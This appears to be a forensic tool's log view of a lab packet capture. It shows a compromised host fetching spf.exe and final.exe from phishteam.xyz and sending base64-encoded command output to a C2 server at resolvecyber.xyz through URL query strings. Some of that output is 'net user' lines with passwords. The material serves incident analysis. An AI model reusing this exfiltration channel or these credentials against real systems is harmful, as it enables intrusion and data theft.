 capture.pcapng
152.4 KB 19 MIN
Packets Export Columns View
Jun 20 , 2022 17: 11: 26 19 min Jun 20 , 2022 17: 30: 51
From To
"phishteam.xyz" OR "resolvecyber.xyz" | cut ts, _path, id.orig_h, id.orig_p, id.resp_h, id.resp_p, method, host, uri, useragent
ts _path id › orig_h id › orig_p id › resp_h id › resp_p method host uri
http 192.168.254.107 52035 167.71.222.162 8080 GET resolvecyber.xyz /9ab62b5
2022-06-20T17:23:23.610 http 192.168.254.107 52034 167.71.222.162 8080 GET resolvecyber.xyz /9ab62b5?q=bmV0IHVzZXIgc2hpb24gbTRzdDNyY2gzZiE
2022-06-20T17:22:47.698 http 192.168.254.107 52033 167.71.222.162 8080 GET resolvecyber.xyz /9ab62b5
2022-06-20T17:22:47.599 http 192.168.254.107 52032 167.71.222.162 8080 GET resolvecyber.xyz /9ab62b5?q=bmV0IHVzZXJzIC0gDQpVc2VyIGFjY291bnR
2022-06-20T17:22:44.940 http 192.168.254.107 52031 167.71.222.162 8080 GET resolvecyber.xyz /9ab62b5
2022-06-20T17:22:44.787 http 192.168.254.107 52030 167.71.222.162 8080 GET resolvecyber.xyz /9ab62b5?q=bmV0IHVzZXIgc2h1bmEgcHIxbmMzc3MhIC
2022-06-20T17:22:30.981 http 192.168.254.107 52029 167.71.222.162 8080 GET resolvecyber.xyz /9ab62b5
2022-06-20T17:22:30.687 http 192.168.254.107 52028 167.71.222.162 8080 GET resolvecyber.xyz /9ab62b5?q=bmV0IHVzZXIgc2h1bmEgLSA=
2022-06-20T17:22:01.749 http 192.168.254.107 52027 167.71.222.162 8080 GET resolvecyber.xyz /9ab62b5
2022-06-20T17:22:01.595 http 192.168.254.107 52026 167.71.222.162 8080 GET resolvecyber.xyz /9ab62b5?q=bmV0IHVzZXJzIC0gDQpVc2VyIGFjY291bnR
2022-06-20T17:21:58.743 http 192.168.254.107 52022 167.71.222.162 8080 GET resolvecyber.xyz /9ab62b5
2022-06-20T17:21:58.512 http 192.168.254.107 52021 167.71.222.162 8080 GET resolvecyber.xyz /9ab62b5?q=bmV0IHVzZXIgc2h1bmEgcHJpbmNlc3MgLSA
2022-06-20T17:21:42.709 http 192.168.254.107 52020 167.71.222.162 8080 GET resolvecyber.xyz /9ab62b5
2022-06-20T17:21:42.474 http 192.168.254.107 52019 167.71.222.162 8080 GET resolvecyber.xyz /9ab62b5?q=cHdkIC0gDQpQYXRoICAgICAgICAgICAgICAg
2022-06-20T17:21:38.999 http 192.168.254.107 52018 167.71.222.162 8080 GET resolvecyber.xyz /9ab62b5
2022-06-20T17:21:38.851 http 192.168.254.107 52017 167.71.222.162 8080 GET resolvecyber.xyz /9ab62b5?q=d2hvYW1pIC0gbnQgYXV0aG9yaXR5XHN5c3
2022-06-20T17:21:34.409 http 192.168.254.107 52015 167.71.222.162 8080 GET resolvecyber.xyz /9ab62b5
2022-06-20T17:21:06.233 http 192.168.254.107 52006 167.71.199.191 80 GET phishteam.xyz /02dcf07/final.exe
2022-06-20T17:20:10.388 http 192.168.254.107 51996 167.71.199.191 80 GET phishteam.xyz /02dcf07/spf.exe